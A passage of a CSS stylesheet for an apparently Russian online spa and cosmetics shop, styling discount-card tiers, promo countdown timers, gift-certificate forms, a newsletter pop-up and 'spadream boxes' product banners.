    position: relative;
  }

  .page-footer {
    padding-bottom: 49px;
  }
}

.product-carousel__title-a {
  color: #25262a;
}

.product-carousel__title-a:hover {
  color: #e463a0;
}

.new-catalog-page__wrapper {
  padding: 0;
}

.discount-page__title {
  font-size: 50px;
  letter-spacing: 1px;
  line-height: 45px;
  padding: 25px 0;
  text-align: center;
}

.discount-page__subtitle {
  font-size: 28px;
  letter-spacing: 0.4px;
  line-height: 30px;
  padding-bottom: 19px;
  text-align: center;
}

.discount-page__subtitle-gray {
  color: #9a9ba0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  line-height: 20px;
  padding-bottom: 30px;
  text-align: center;
}

.discount-page__card-wrapper {
  background-color: #ffffff;
  border-bottom: 1px solid #f3f3f3;
  padding-bottom: 35px;
  padding-top: 30px;
}

.discount-page__card-wrapper:first-of-type {
  padding-top: 40px;
}

.discount-page__card-vertical-logo img {
  display: block;
  height: 116px;
  margin: 0 auto;
}

.discount-page__card-cardtitle {
  color: #25262a;
  font-size: 98px;
  letter-spacing: -0.5px;
  line-height: 30px;
  margin-top: 20px;
  padding-bottom: 12px;
  text-transform: uppercase;
}

.discount-page__card-list ul {
  list-style-type: none;
  color: #25262a;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  line-height: 20px;
  margin: -5px 0 0;
  padding: 0;
}

.discount-page__card-list ul li {
  padding-bottom: 10px;
}

.discount-page__card-discount-wrapper {
  padding-bottom: 45px;
}

.discount-page__card-discount-wrapper .col-md-6 {
  padding: 0;
}

.discount-page__card-discount-wrapper .description {
  margin-top: 70px;
}

@media (min-width: 768px) {
  .discount-page__card-discount-wrapper .description {
    margin-top: 0;
  }
}

.discount-page__card-carddiscount-title {
  color: #25262a;
  font-size: 22px;
  letter-spacing: 0.55px;
  line-height: 25px;
  padding-bottom: 22px;
  text-transform: uppercase;
}

.discount-page__card-carddiscount-title::before {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 57px;
  margin-bottom: 14px;
}

.discount-page__card-carddiscount {
  color: #25262a;
  font-size: 50px;
  line-height: 30px;
  padding-bottom: 5px;
}

.discount-page__card-carddiscount span {
  color: #e463a0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 28px;
  line-height: 20px;
  margin-left: 5px;
  vertical-align: middle;
}

.discount-page__card-carddiscount::after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 22px;
  margin-bottom: 7px;
}

.discount-page__card-carddiscount-subtitle {
  color: #9a9ba0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  line-height: 20px;
}

.profile-discount_card_wrapper {
  padding: 0;
}

.profile-discount_card {
  width: 275px !important;
  margin-left: -5px;
}

@media (max-width: 767px) {
  .discount-page__title {
    font-size: 28px;
    line-height: 30px;
    padding-top: 30px;
  }

  .discount-page__card-wrapper:first-of-type {
    padding-top: 37px;
  }

  .discount-page__card-discount-wrapper {
    padding-top: 15px;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .discount-page__subtitle {
    word-spacing: 5px;
  }

  .discount-page__card-wrapper.blackcard {
    background: url("/local/2016/css/../img/15percent.jpg") no-repeat #ffffff;
    background-position: bottom;
  }

  .discount-page__card-wrapper.goldcard {
    background: url("/local/2016/css/../img/10percent.jpg") no-repeat #ffffff;
    background-position: bottom;
  }

  .discount-page__card-wrapper.silvercard {
    background: url("/local/2016/css/../img/5percent.jpg") no-repeat #ffffff;
    background-position: bottom;
  }

  .discount-page__card-wrapper {
    padding-top: 60px;
  }
}

@media (min-width: 1200px) {

  .discount-page__card-wrapper .col-md-1,
  .discount-page__card-wrapper .col-md-3,
  .discount-page__card-wrapper .col-md-4,
  .discount-page__card-wrapper .col-md-6 {
    padding: 0;
  }

  .discount-page__title {
    padding-bottom: 40px;
  }

  .discount-page__card-wrapper {
    padding-top: 115px !important;
  }

  .discount-page__card-wrapper.blackcard {
    background: url("/local/2016/css/../img/15percent.jpg") no-repeat;
    background-position: 75% 100%;
    margin-bottom: 45px;
    padding-bottom: 94px;
  }

  .discount-page__card-wrapper.goldcard {
    background: url("/local/2016/css/../img/10percent.jpg") no-repeat;
    background-position: 25% 100%;
    margin-bottom: 45px;
    padding-bottom: 74px;
  }

  .discount-page__card-wrapper.silvercard {
    background: url("/local/2016/css/../img/5percent.jpg") no-repeat;
    background-position: 72% 32%;
    margin-bottom: 45px;
    padding-bottom: 150px;
  }

  .discount-page__card-wrapper:last-of-type {
    padding-top: 125px;
  }
}


.unsubscribe-text {
  text-align: center;
}

.index-stock {
  padding-top: 50px;
}

.index-stock_main-image img {
  width: 100%;
}

.stock__title {
  border: none !important;
  margin-bottom: 0 !important;
  padding-bottom: 40px !important;
}

.stock_line {
  background: url("/local/2016/css/../img/stock_line_bg.png") 103% 0 no-repeat #25262a;
  height: 140px;
  margin-bottom: 95px;
}

.stock_line-icon {
  padding: 25px;
}

.stock-line_text-wrapper {
  width: 330px;
}

.stock_line-title {
  color: #fff;
  font-size: 28px;
  line-height: 30px;
  padding: 25px 0;
  text-transform: uppercase;
}

.stock_line-title span {
  color: #e463a0;
}

.stock-line-description {
  color: #fff;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 14px;
}

.stock_pretimer {
  padding-top: 68px;
}

.stock-timer_text,
.stock-giftcounter_text {
  color: #fff;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  letter-spacing: 1.1px;
  text-transform: uppercase;
  padding-top: 28px;
}

.stock-timer,
.stock-giftcounter {
  color: #e463a0;
  font-family: "Bebas Neue";
  font-size: 50px;
  font-weight: 300;
  line-height: 30px;
  padding-top: 15px;
}

.stock-giftcounter span {
  color: #56575c;
}

.stock-timer_delimiter {
  color: #fff;
  font-size: 28px;
  font-weight: normal;
  margin-left: -1px;
  padding: 3px 0px 0;
}

.stock-timer_hours,
.stock-timer_minutes,
.stock-timer_seconds {
  padding-left: 10px;
  padding-right: 5px;
}

.stock-timer_days_letter,
.stock-timer_hours_letter,
.stock-timer_minutes_letter,
.stock-timer_seconds_letter {
  color: #56575c;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  line-height: 15px;
  position: absolute;
  text-transform: uppercase;
}

.stock-timer_days_letter {
  top: 98px;
  left: 10px;
}

.stock-timer_hours_letter {
  top: 98px;
  left: 58px;
}

.stock-timer_minutes_letter {
  top: 98px;
  left: 114px;
}

.stock-timer_seconds_letter {
  top: 98px;
  left: 172px;
}

.stock-promo_text {
  color: #fff;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  letter-spacing: 1.1px;
  text-transform: uppercase;
  padding-top: 28px;
}

.stock-promo_wrapper {
  margin-left: -5px;
}

.stock-promo_code {
  color: #fff;
  font-family: "Bebas Neue";
  font-size: 50px;
  font-weight: 300;
  line-height: 30px;
  padding-top: 15px;
}

.stock-promo_button {
  padding-left: 15px;
  padding-top: 20px;
}

.stock-promo_description {
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  line-height: 15px;
  padding-top: 11px;
  text-transform: uppercase;
  color: #56575c;
  letter-spacing: 1.1px
}

.btn--gold {
  color: #e463a0;
  border-color: #e463a0;
  background-color: transparent;
  padding: 10px 12px;
}

.btn--gold:hover,
.btn--gold:active {
  color: #da2a7e;
  background-color: transparent;
}

.btn--gold:focus {
  color: #e463a0;
}

.stock-percent,
.stock-gift {
  height: 140px;
}

.stock-arrow {
  height: 140px;
  width: 38px;
  position: absolute;
}

@media (max-width: 767px) {
  .stock_line {
    background-color: #fff;
    background-image: none;
    height: inherit;
    margin-bottom: 30px;
  }

  .stock_line-icon {
    display: none;
  }

  .stock_line-title {
    padding: 35px 0;
  }

  .stock-line_text-wrapper {
    background-color: #25262a;
    height: 180px;
    padding-left: 30px;
    width: 100%;
  }

  .stock-center_block {}

  .stock-center_block_wrapper,
  .stock-last_block_wrapper {
    background: url("/local/2016/css/../img/stock_line_bg.png") 0 100% no-repeat #25262a;
    height: 140px;
  }

  .stock-timer_text,
  .stock-giftcounter_text,
  .stock-timer,
  .stock-giftcounter,
  .stock-promo_text,
  .stock-promo_wrapper,
  .stock-promo_description {
    padding-left: 30px;
  }

  .stock-gift,
  .stock-percent {
    width: 100%;
  }

  .stock-arrow {
    display: none;
  }

  .stock-timer_days_letter {
    top: 98px;
    left: 40px;
  }

  .stock-timer_hours_letter {
    top: 98px;
    left: 88px;
  }

  .stock-timer_minutes_letter {
    top: 98px;
    left: 144px;
  }

  .stock-timer_seconds_letter {
    top: 98px;
    left: 202px;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {

  .stock_line-icon,
  .stock-center_block_wrapper {
    padding-left: 10px;
  }

  .stock_line {
    background: url("/local/2016/css/../img/stock_line_bg.png") 30px 100% no-repeat #25262a;
    height: 280px;
  }

  .stock-last_block_wrapper {
    margin-right: -15px;
  }


  .stock-gift,
  .stock-percent {

    width: 100%;
  }

  .stock-timer_days_letter {
    top: 98px;
    left: 21px;
  }

  .stock-timer_hours_letter {
    top: 98px;
    left: 69px;
  }

  .stock-timer_minutes_letter {
    top: 98px;
    left: 125px;
  }

  .stock-timer_seconds_letter {
    top: 98px;
    left: 183px;
  }
}

.certificate {
  width: 100%;
}

.certificate-about {
  padding-top: 53px;
  padding-bottom: 39px;
  background: url("/local/2016/css/../img/bg-sertificate.png") center top #292a2e;
  ;
}

.certificate-head {
  font-size: 14px;
  line-height: 20px;
  color: #ffffff;
  text-align: center;
}

.certificate-head h1 {
  margin-bottom: 37px;
  font-size: 50px;
  font-weight: 400;
  color: #e463a0;
  text-transform: uppercase;
}

.certificate-head p {
  font-family: Georgia, serif;
}

.certificate-card {
  margin: 60px auto 0;
  width: 800px;
  max-width: 100%;
  background: #181a1d;
}

.certificate-card:before,
.certificate-card:after {
  content: " ";
  display: table;
}

.certificate-card:after {
  clear: both;
}

.certificate-card-img {
  float: left;
  width: 62.5%;
}

@media (max-width: 768px) {
  .certificate-card-img {
    width: 100%;
  }

  .certificate-card-img img {
    width: 100%;
  }
}

.certificate-card-content {
  float: left;
  width: 37.5%;
  padding: 20px;
  font-size: 16px;
  line-height: normal;
  color: #56575c;
}

@media (max-width: 768px) {
  .certificate-card-content {
    width: 100%;
  }
}

.certificate-card-content textarea {
  height: 250px;
  border: 1px solid #2d2e32;
  resize: none;
}

@media (max-width: 1200px) {
  .certificate-card-content textarea {
    height: 220px;
  }
}

.certificate-card-logo {
  margin-top: 2px;
  margin-bottom: 22px;
}

.certificate-card-logo img {
  max-width: 145px;
}

.certificate-amount {
  margin-top: 86px;
  font-size: 14px;
  color: #ffffff;
  text-align: center;
}

@media (max-width: 768px) {
  .certificate-amount {
    margin-top: 40px;
  }
}

.certificate-amount p {
  font-family: Georgia, serif;
}

.certificate-amount-title {
  font-size: 22px;
  color: #ffffff;
  text-transform: uppercase;
  text-align: center;
  line-height: normal;
}

.certificate-amount-selection {
  margin-top: 38px;
  margin-bottom: 29px;
  text-align: center;
}

.certificate-your-sum {
  margin-right: 33px;
  display: inline-block;
  vertical-align: top;
}

@media (max-width: 768px) {
  .certificate-your-sum {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
}

.certificate-your-sum input {
  width: 130px;
  height: 40px;
  background: #ffffff;
  border: none;
}

.certificate-your-sum .rouble {
  margin-top: 15px;
  display: inline-block;
  vertical-align: top;
  color: #ffffff;
}

@media (max-width: 768px) {
  .certificate-your-sum .rouble {
    display: none;
  }
}

.certificate-amount-radio {
  margin: 0 3px;
  display: inline-block;
  vertical-align: top;
}

@media (max-width: 768px) {
  .certificate-amount-radio {
    margin: 0 5px 10px;
  }
}

.certificate-amount-radio input {
  display: none;
}

.certificate-amount-radio .rouble {
  margin-top: 15px;
  display: inline-block;
  vertical-align: top;
  color: #ffffff;
}

.certificate-amount-radio span {
  width: 90px;
  height: 40px;
  line-height: 46px;
  display: block;
  background: #55575b;
  font-size: 28px;
  color: #ffffff;
  text-align: center;
  cursor: pointer;
}

.certificate-amount-radio span.active {
  background: #e463a0;
}

.certificate-data {
  padding-top: 40px;
  padding-bottom: 60px;
  background: #f3f3f3;
}

.certificate-data-col {
  float: left;
  width: 50%;
  padding-top: 16px;
}

@media (max-width: 768px) {
  .certificate-data-col {
    width: 100%;
  }
}

.certificate-data-col:nth-child(2n) {
  padding-left: 60px;
}

@media (max-width: 1200px) {
  .certificate-data-col:nth-child(2n) {
    padding-left: 20px;
  }
}

@media (max-width: 768px) {
  .certificate-data-col:nth-child(2n) {
    padding-left: 0;
  }
}

.certificate-data-col:nth-child(2n) .certificate-data-content label span {
  width: 20%;
}

@media (max-width: 1200px) {
  .certificate-data-col:nth-child(2n) .certificate-data-content label span {
    width: 25%;
  }
}

.certificate-data-col:nth-child(2n) .certificate-data-content label input {
  width: 75%;
}

@media (max-width: 1200px) {
  .certificate-data-col:nth-child(2n) .certificate-data-content label input {
    width: 70%;
  }
}

.certificate-data-title {
  padding-left: 120px;
  font-size: 28px;
  color: #25262a;
  text-transform: uppercase;
}

.certificate-data-content {
  margin-top: 40px;
  padding-left: 20px;
}

@media (max-width: 768px) {
  .certificate-data-content {
    padding-left: 0;
  }
}

.certificate-data-content label {
  position: relative;
  display: block;
  margin-bottom: 20px;
}

.certificate-data-content label span {
  width: 18%;
  display: inline-block;
  vertical-align: middle;
  font-size: 10px;
  color: #9a9ba0;
  font-family: Georgia, serif;
  text-transform: uppercase;
}

@media (max-width: 768px) {
  .certificate-data-content label span {
    width: 25%;
  }
}

.certificate-data-content input {
  display: inline-block;
  vertical-align: middle;
  width: 67%;
  height: 40px;
  border: 1px solid #ccccce;
}

.icon-certificate-data-date {
  position: absolute;
  right: 14px;
  top: 50%;
  margin-top: -7px;
  background: url("/local/2016/css/../img/icon-calendar.png");
  width: 14px;
  height: 14px;
}

.certificate-data-wrap {
  position: relative;
  width: 100%;
  float: left;
}

.certificate-data-wrap:after {
  position: absolute;
  content: "";
  top: 0;
  left: 50%;
  margin-left: -1px;
  width: 1px;
  height: 100%;
  background: #ccccce;
}

@media (max-width: 768px) {
  .certificate-data-wrap:after {
    display: none;
  }
}

.certificate-data-footer {
  margin-top: 50px;
  padding-top: 51px;
  width: 100%;
  float: left;
  text-align: center;
  border-top: 3px solid #25262a;
  font-family: Georgia, serif;
}

.certificate-data-buttons {
  margin-top: 32px;
}

.certificate-data-buttons button {
  margin: 0 10px;
  width: 140px;
  height: 40px;
  display: inline-block;
  font-size: 14px;
  font-style: italic;
  background: none;
  border: 1px solid #25262a;
}

@media (max-width: 768px) {
  .certificate-data-buttons button {
    margin: 0;
  }

  #basket_items .cart-orders-table__item .col-xs-12.col-md-5 {
    text-align: center;
  }
}

.certificate-data-buttons button.submit {
  background: #25262a;
  color: #ffffff;
}

.certificate-data-date-input {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 138px;
  max-width: 100%;
}

.certificate-data-date-input input {
  width: 100% !important;
}

#input-your-sum {
  color: #25262a;
}

.clipboardCodeButton-wrapper {
  margin-left: 184px;
  margin-top: 10px;
  margin-bottom: 13px;
}

#clipboardCodeButton {
  padding: 14px 38px;
}

@media (max-width: 767px) {
  .clipboardCodeButton-wrapper {
    margin-left: 0px;
    margin-top: 10px;
    margin-bottom: 24px;
  }

  #clipboardCodeButton {
    padding: 14px 13px;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .clipboardCodeButton-wrapper {
    margin-left: 124px;
    margin-top: 5px;
    margin-bottom: 13px;
  }

  #clipboardCodeButton {
    padding: 14px 6px;
  }
}

/** Стили для Twitter Typeahead */
.twitter-typeahead {
  width: 100%;
}

.twitter-typeahead .tt-menu {
  width: 100%;
  border: 1px solid #ccc;
  background: white;
  color: #aba8ac;
  font-size: 14px;
  margin-top: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  padding: 5px 5px 3px 5px;
  -webkit-box-shadow: 0 2px 3px #c7c7c7;
  -moz-box-shadow: 0 2px 3px #c7c7c7;
  box-shadow: 0 2px 3px #c7c7c7;
}

.twitter-typeahead .tt-menu .tt-suggestion {
  padding: 10px 10px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  margin-bottom: 2px;
  cursor: pointer;
}

.twitter-typeahead .tt-menu .tt-suggestion .tt-highlight {
  color: black;
}

.twitter-typeahead .tt-menu .tt-suggestion.tt-cursor,
.twitter-typeahead .tt-menu .tt-suggestion:hover {
  background-color: #E0E8EA;
}

/* popup fix */
.popup-window-titlebar {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 5rem;
  text-align: center;
}

.popup-window.popup-window-with-titlebar {
  width: 100%;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
  padding: 50px 41px;
  display: block;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.popup-window-with-titlebar .popup-window-content {
  background-color: #fff !important;
}

.popup-window-buttons {
  padding: 0;
  margin: 20px 10px 7px 10px;
}

.popup-window-buttons .bx_bt_button {
  font-size: 1.4rem;
}

.popup-window-close-icon {
  opacity: 1;
}

.popup-window-with-titlebar .popup-window-content {
  padding: 0;
}

.popup-empty-location {
  display: none;
  width: 96%;
  margin: 10px 2%;
  text-align: center;
}

.popup-window .popup-text-discount {
  margin-top: 25px;
  text-align: center;
  font-size: 1.55rem
}

.popup-window .popup-text-discount a {
  text-decoration: underline;
}

@media (min-width: 768px) {
  .popup-window.popup-window-with-titlebar {
    width: 600px;
  }
}

@media (max-width: 560px) {
  .popup-window-titlebar {
    font-size: 2.5rem;
  }
}

.ui-autocomplete {
  width: 100%;
  border: 1px solid #ccc;
  background: white;
  color: #aba8ac;
  font-size: 14px;
  margin-top: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  padding: 5px 5px 3px 5px;
  -webkit-box-shadow: 0 2px 3px #c7c7c7;
  -moz-box-shadow: 0 2px 3px #c7c7c7;
  box-shadow: 0 2px 3px #c7c7c7;
}

.ui-autocomplete .ui-menu-item {
  padding: 10px 10px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  margin-bottom: 2px;
  cursor: pointer;
  list-style: none;
}

.ui-autocomplete .ui-menu-item .ui-state-focus {
  color: black;
}

.ui-autocomplete .ui-menu-item:hover {
  background-color: #E0E8EA;
}

.ui-helper-hidden-accessible {
  position: absolute;
  left: -9999px;
}

.close_utm {
  display: block;
  float: right;
}

.close_utm:hover {
  cursor: pointer;
}

@media (max-width: 767px) {
  .banner {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .banner {
    display: block !important;
  }
}

.catalog__description-wrapper.hidden-xs {
  display: block !important;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  color: #9a9ba0;
  margin-bottom: 40px;
}

.catalog__description-wrapper.hidden-xs .spadream-logo {
  display: none;
}

.video-cat {
  margin-bottom: 25px;
}

.video-cat-mobile {
  margin-bottom: 15px;
  border-bottom: 3px solid;
}

.video-cat .video-js {
  opacity: 0.8;
}

.video-cat .vjs-playing.video-js {
  opacity: 1;
}

.video-cat .video-js .vjs-big-play-button {
  background: none;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.video-cat .video-js:hover .vjs-big-play-button,
.video-cat .video-js .vjs-big-play-button:focus {
  background: none;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.video-cat-mobile span,
.video-cat span {
  display: inline-block;
  margin: 10px 0;
}

.free_delivery_block {
  font-size: 1.85rem;
  line-height: 1.85rem;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
}

@media (min-width: 1200px) {
  .free_delivery_block {
    margin-top: 22px;
    padding-left: 80px;
  }
}

.free_delivery_block span {
  display: block;
  font-size: 1.85rem;
  line-height: 2rem;
  color: #e463a0;
}

.cart-drawingup__section .pay-card {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
}

.check_privacy-error {
  color: #e463a0;
  display: none;
  font-size: 13px;
  /*margin-top: 10px;*/
  font-family: Georgia, "Times New Roman", Times, serif;
}


/**
* pop-up ExpertSender
*
*/

@font-face {
  font-family: 'BebasNeue_Book';
  src: local("BebasNeue_Book"),
    url(/local/2016/css/../fonts/BebasNeue_Book.otf);
  font-weight: normal;
}

.overlay {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  background: rgba(0, 0, 0, .5);
  z-index: 110;
}

.overlay:after {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  height: 100%;
  width: 0;
  vertical-align: middle;
  content: '';
}

.overlay_ie {
  background: #010101;
  opacity: .5;
  filter: alpha(opacity=50)
}

.valignfix {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  width: 0;
  height: 100%;
  vertical-align: middle
}

#popup-subscribe #form {
  width: 100%;
  max-width: 500px;
  background: #ffffff;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  position: relative;
  vertical-align: middle;
}

#popup-subscribe #form * {
  font-family: BebasNeue_Book, sans-serif;
  font-size: 0px;
  line-height: 0px;
  color: #242424;
  font-style: normal;
  text-align: center;
}

#popup-subscribe #form a:hover {
  text-decoration: none;
}

#popup-subscribe #form img {
  display: block;
}

#form .clear {
  clear: both;
}

.clear {
  clear: both;
}

#popup-subscribe #form .close {
  position: absolute;
  width: 30px;
  height: 30px;
  right: -55px;
  top: -40px;
  background: url('/local/2016/css/../img/270717_x.png') center no-repeat;
  cursor: pointer;
}

.wrap {
  width: 100%;
  padding-bottom: 30px;
}

.image img {
  width: 100%;
  height: auto;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.wrap h2 {
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 31px;
  color: #25262a;
  line-height: normal;
  text-transform: uppercase;
  text-align: center;
  margin: 37px 0 26px 0;
}

.wrap .btn {
  display: block;
  width: 100%;
  max-width: 150px;
  margin: 0 auto 25px;
  background: #25262a;
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 22px;
  font-style: normal;
  line-height: 50px;
  color: #ffffff;
  text-decoration: none;
}

.wrap a {
  font-family: Georgia, serif;
  font-size: 13px;
  line-height: 22px;
  color: #9b9b9b;
  font-style: italic;
  text-decoration: none;
  border-bottom: 1px solid #d0d0d0;
}

@media screen and (max-width: 960px) {
  #popup-subscribe #form {
    margin-top: 50px;
  }

  #popup-subscribe #form .close {
    right: 0;
  }

  #popup-subscribe .wrap h2 {
    font-size: 28px;
    margin: 20px 0 20px 0;
  }
}


#popup-subscribe input[type="checkbox"]+span,
#popup-subscribe input[type="radio"]+span {
  -webkit-appearance: none;
  width: 14px;
  height: 14px;
  border: 1px solid #e6e6e6;
  outline: none;
  margin: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  float: left;
  margin-top: 2px;
}

#popup-subscribe input[type="checkbox"]:checked+span:before {
  content: "";
  display: block;
  width: 6px;
  height: 12px;
  border: 0 solid #25262a;
  border-width: 0 2px 2px 0;
  -webkit-transform: rotateZ(45deg);
  margin: -5px 6px;
  pointer-events: none;
}

#popup-subscribe .check {
  max-width: 340px;
  width: 100%;
  margin: 19px auto 0;
}

#popup-subscribe .check p {
  padding: 0;
  margin: 0;
  font-size: 11px;
  font-family: Arial, sans-serif;
  color: #a9a9a9;
  margin-left: 10px;
  line-height: 18px;
}

#popup-subscribe .check p a {
  color: #a5a5a5;
  text-decoration: none;
  border-bottom: 1px solid #a5a5a5;
  font-size: 11px;
}

#popup-subscribe form {
  max-width: 340px;
  width: 100%;
  margin: 0 auto;
}

#popup-subscribe input[type="email"] {
  max-width: 204px;
  width: 100%;
  display: inline-block;
  border: 1px solid #56575c;
  padding-left: 14px;
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 15px;
  line-height: 36px;
  color: #56575c;
  outline: none;
  vertical-align: top;
}

#popup-subscribe input[type="submit"] {
  max-width: 112px;
  width: 100%;
  display: inline-block;
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 22px;
  line-height: 38px;
  color: #ffffff;
  background: #25262a;
  border: 0;
  outline: none;
  vertical-align: top;
  margin-left: 4px;
}

#popup-subscribe input[type="submit"]:hover {
  cursor: pointer;
}


@media (max-width: 340px) {
  input[type="submit"] {
    margin-top: 10px;
  }
}

@media screen and (max-width: 960px) {
  #popup-subscribe #form {
    margin-top: 50px;
  }

  #popup-subscribe #form .close {
    right: 0;
  }

  .wrap h2 {
    font-size: 28px;
    margin: 20px 0 20px 0;
  }

  input[type="submit"] {
    /*margin-top: 10px;*/
    margin-left: 0;
    max-width: 300px;
  }

  input[type="email"] {
    max-width: 284px;
  }

  .check {
    padding: 0 10px;
  }
}

#popup-subscribe #form .error-message {
  text-align: left;
  padding: 5px 8px;
  color: red;
}

/**
*
* /pop-up ExpertSender
*/

.spadream-boxes .container {
  width: 1200px;
  padding: 0;

}

.spadream-boxes .pagination {
  padding-top: 30px;
}

.spadream-boxes .pagination__nav-arrows {
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.spadream-boxes h1 {
  margin-bottom: 40px;
  font-size: 5rem;
  text-align: center;
}

.spadream-boxes h2 {
  margin-bottom: 30px;
  font-size: 2.8rem;
  text-align: center;
}

.spadream-boxes__wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.spadream-boxes__item-wrapper {
  width: 50%;
  padding: 10px;
}

.spadream-boxes__item {
  height: 500px;
  padding-top: 250px;
  padding-left: 40px;
  background-image: url('/local/2016/css/../img/bg-smart-box-preview.png');
  background-repeat: no-repeat;
  background-position: 50% 50%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}

.spadream-boxes__item--orange {
  background-color: #f57e25;
}

.spadream-boxes__item--blue {
  background-color: #39c8d5;
}

.spadream-boxes__item--green {
  background-color: #4fc543;
}

.spadream-boxes__date {
  margin-bottom: 5px;
  font-size: 2.8rem;
  line-height: 2.8rem;
  color: #fff;
}

.spadream-boxes__year {
  color: #fff200;
}

.spadream-boxes__item-title {
  margin-bottom: 10px;
  color: #fff;
  font-size: 7rem;
  line-height: 6rem;
}

.spadream-boxes__item-title h1 {
  color: #fff;
  font-size: 7rem;
  line-height: 6rem;
}

.spadream-boxes__price {
  font-size: 5rem;
  line-height: 4.4rem;
  color: #fff;
}

.spadream-boxes__price .rouble {
  font-size: 3rem;
  color: #fff200;
}

.spadream-boxes__item-title span.color-mod {
  color: #fff200;
}

.spadream-boxes__item .btn {
  display: inline-block;
}

.spadream-box__banner {
  position: relative;
  height: 470px;
  padding-top: 60px;
  background-image: url('/local/2016/css/../img/bg-smart-box.png');
  background-repeat: no-repeat;
  background-position: 100% 50%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}

.spadream-box__banner--orange {
  background-color: #f57e25;
}

.spadream-box__banner-content {
  position: relative;
  width: 400px;
  min-height: 370px;
}

.spadream-box__banner-content .spadream-boxes__price {
  position: relative;
  display: inline-block;
  vertical-align: bottom;
  padding-right: 60px;
}

.spadream-box__banner-content .rouble {
  position: absolute;
  right: 27px;
  top: 10px;
}

.spadream-box__banner-content .spadream-boxes__date {
  margin-bottom: 15px;
}

.spadream-box__banner-content .spadream-boxes__item-title {
  position: relative;
  margin-bottom: 37px;
}

.spadream-box__banner-content .spadream-boxes__item-title:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 2px;
  background: #fff;
  left: 0;
  bottom: -15px;
}

.spadream-box__banner-content .btn {
  display: inline-block;
  vertical-align: bottom;
}

.spadream-boxes__text {
  font-size: 2.2rem;
  line-height: 2.6rem;
  color: #fff;
}

.spadream-box__banner-content .spadream-boxes__text {
  position: absolute;
  bottom: 0;
}

.spadream-box__banner-content .spadream-boxes__text img {
  display: block;
  width: 34px;
  margin-bottom: 10px;
}

.spadream-box .product-carousel {
  padding-top: 0;
}

@media screen and (max-width: 1290px) {
  .spadream-boxes .container {
    width: -webkit-calc(100vw - 90px);
    width: -moz-calc(100vw - 90px);
    width: calc(100vw - 90px);
  }
}

@media screen and (max-width: 1200px) {
  .spadream-boxes .container {
    width: 740px;
  }

  .spadream-boxes__wrapper {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }

  .spadream-boxes__item-wrapper {
    width: 100%;
  }

  /*.spadream-box__banner {*/
  /*background-position: 10% 50%;*/
  /*}*/
}

@media screen and (max-width: 768px) {
  .spadream-boxes .container {
    width: -webkit-calc(100vw - 16px);
    width: -moz-calc(100vw - 16px);
    width: calc(100vw - 16px);
  }

  .spadream-boxes__item {
    height: 75vw;
    padding-top: 37vw;
  }
}

@media screen and (max-width: 600px) {
  .spadream-boxes__item-title h1 {
    font-size: 5rem;
    line-height: 4rem;
  }

  .spadream-box__banner-content {
    width: 100%;
    max-width: 320px;
  }

  .spadream-box__banner-content .spadream-boxes__price {
    padding-right: 50px;
  }

